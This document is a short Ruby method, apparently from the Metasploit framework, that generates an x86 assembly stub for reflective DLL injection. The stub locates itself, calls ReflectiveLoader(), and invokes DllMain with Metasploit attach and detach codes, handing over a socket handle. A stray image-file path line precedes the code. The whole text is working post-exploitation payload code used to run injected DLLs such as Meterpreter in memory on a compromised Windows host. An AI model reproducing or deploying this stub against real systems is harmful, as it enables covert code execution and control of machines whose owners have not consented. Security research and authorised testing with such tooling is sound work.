 def asm_invoke_dll(opts={})
asm = %Q^
; prologue
dec ebp ; 'M'
pop edx ; 'Z'
call $+5 ; call next instruction
pop ebx ; get the current location (+7 bytes)
push edx ; restore edx
inc ebp ; restore ebp
push ebp ; save ebp for later
mov ebp, esp ; set up a new stack frame
; Invoke ReflectiveLoader()
; add the offset to ReflectiveLoader() (0x????????)
add ebx, #{"0x%.8x" % (opts[:rdi_offset] - 7)}
call ebx ; invoke ReflectiveLoader()
; Invoke DllMain(hInstance, DLL_METASPLOIT_ATTACH, config_ptr)
push edi ; push the socket handle
push 4 ; indicate that we have attached
push eax ; push some arbitrary value for hInstance
mov ebx, eax ; save DllMain for another call
call ebx ; call DllMain(hInstance, DLL_METASPLOIT_ATTACH, socket)
; Invoke DllMain(hInstance, DLL_METASPLOIT_DETACH, exitfunk)
; push the exitfunk value onto the stack
push #{"0x%.8x" % Msf::Payload::Windows.exit_types[opts[:exitfunk]]}
push 5 ; indicate that we have detached
push eax ; push some arbitrary value for hInstance
call ebx ; call DllMain(hInstance, DLL_METASPLOIT_DETACH, exitfunk)
^